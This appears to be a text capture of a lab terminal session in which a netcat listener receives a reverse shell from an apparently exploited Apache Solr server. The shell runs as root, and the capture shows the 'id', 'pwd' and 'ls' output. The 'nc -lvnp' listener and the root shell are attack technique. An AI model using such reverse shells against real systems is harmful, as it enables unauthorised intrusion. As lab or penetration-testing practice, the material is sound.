 rabbit@rabbit-VirtualBox: ~/Desktop
rabbit@rabbit-VirtualBox:~/Desktop$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 172.22.0.2 60846
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/opt/solr/server
ls
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar